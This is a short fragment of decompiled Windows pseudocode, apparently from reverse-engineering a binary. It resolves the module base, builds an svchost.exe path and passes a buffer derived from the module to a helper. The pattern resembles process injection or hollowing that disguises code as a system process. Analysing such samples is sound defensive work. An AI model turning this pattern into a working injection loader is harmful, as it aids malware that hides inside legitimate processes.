 lpAddress = 0;
hModule = GetModuleHandleA(0);
sub_40149D(aSvchostExe, &ApplicationName, 0x400u);
lpAddress = sub_40132C(hModule);
if ( lpAddress )
{
sub_4010EA(&ApplicationName, lpAddress);
memset(&ApplicationName, 0, 0x400u);
VirtualFree(lpAddress, 0, 0x8000u);
}